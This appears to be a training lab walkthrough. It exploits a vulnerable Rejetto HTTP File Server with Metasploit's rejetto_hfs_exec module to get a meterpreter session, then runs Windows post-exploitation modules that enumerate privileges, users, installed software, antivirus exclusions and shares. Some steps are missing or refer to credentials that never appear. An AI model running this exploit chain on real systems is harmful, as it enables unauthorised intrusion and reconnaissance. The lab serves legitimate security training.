
Overview
This lab covers the process of automating various phases of post-exploitation through the use of various Metasploit modules.
Solution
Step 1: Open the lab link to access the Kali GUI instance
Step 2: Identify the target IP address
Before we get started, you will need to obtain the IP address of the target system within the lab environment.
This lab will provide you with the target IP address in a leafpad window when you first access the lab as shown in the following screenshot.

Note: Your target IP address will be different, so make sure to substitute the IP shown in the commands below with the one in your lab.
Step 3: Gaining access
The target system has a vulnerable version of the Rejetto HTTP File Server running on port 80 that can be exploited through the use of a Metasploit module.
To begin with, we will need to start up the Metasploit Framework Console (msfconsole) by running the following command:
Command:
msfconsoleWe can then load the module by running the following command:
Command:
use exploit/windows/http/rejetto_hfs_execCommand:
set RHOSTS 10.2.23.169We will also need to set the username and password options to be used for authentication. In this case, we will be using the administrator credentials provided above.
We can now execute the module by running the following command:
Command:
run

As shown in the preceding screenshot, the successful execution of the module will provide us with a meterpreter session.
We have now gained access to the Windows system and can begin the process of automating post exploitation with Metasploit.
Step 5: Automating post-exploitation with Metasploit
Given that have obtained a meterpreter session on the target system, we can leverage various post-exploitation modules to automate the numeration of important information.
To begin with, you will need to put your current meterpreter session in the background, this can be done by running the following command:
Command:
backgroundThe first module we can explore is the win_privs module, which can be used to automate the enumeration of the current user privileges. We can load the module by running the following command:
Command:
use post/windows/gather/win_privsCommand:
set SESSION 1We can now run the module by running the following command:
Command:
run

As shown in the preceding screenshot, this module will enumerate the privileges of the current user you have access to on the target system and will provide you with useful information like whether the user is admin and whether UAC is enabled or disabled.
The next module we can use is the enum_logged_on_users which as the name suggests, enumerates a list of currently and previous logged on users. We can load the module by running the following command:
Command:
use post/windows/gather/enum_logged_on_usersCommand:
set SESSION 1We can now run the module by running the following command:
Command:
run
As shown in the preceding screenshot, this module will enumerate a list of currently and previous logged on users as well as the respective SIDs of the user accounts.
We can also check if the target system is a virtual machine by leveraging a module called checkvm. This module will tell you whether the target system is a VM or container. We can load the module by running the following command:
Command:
use post/windows/gather/checkvmAfter loading the module, we will need to configure the module options, in this case, the only option we need to configure is the SESSION option.
Command:
set SESSION 1We can now run the module by running the following command:
Command:
run
As shown in the preceding screenshot, the module tells us that the target system is a virtual machine running on the Xen hypervisor.
Another important module is the enum_applications module. This module enumerates a list of installed application/programs on the target system. We can load the module by running the following command:
Command:
use post/windows/gather/enum_applicationsCommand:
set SESSION 1We can now run the module by running the following command:
Command:
run
As shown in the preceding screenshot, the module enumerates a list of installed applications. This information is very useful as it can be used to search for vulnerabilities in the installed programs that can be leveraged or exploited to elevate your privileges or reveal important information. It also gives you an idea as to what this system is being used for.
We can utilize the enum_av_excluded module to enumerate a list of excluded AV paths on the target system. We can load the module by running the following command:
Command:
use post/windows/gather/enum_av_excludedCommand:
set SESSION 1We can now run the module by running the following command:
Command:
run
As shown in the preceding screenshot, the module reveals that there are no excluded paths for Windows Defender.
We can utilize the enum_computers module to enumerate a list of computers connected to the same LAN that the target is a part of. We can load the module by running the following command:
Command:
use post/windows/gather/enum_computersCommand:
set SESSION 1We can now run the module by running the following command:
Command:
run
As shown in the preceding screenshot, the module reveals that the target system is not part of a Windows domain.
We can also enumerate a list of shares by using the enum_shares module. We can load the module by running the following command:
Command:
use post/windows/gather/enum_sharesCommand:
set SESSION 1We can now run the module by running the following command:
Command:
run
As shown in the preceding screenshot, the module only finds the print share.
Conclusion
In this lab, we explored the process of automating post exploitation on a Windows target system by leveraging various post-exploitation Metasploit modules.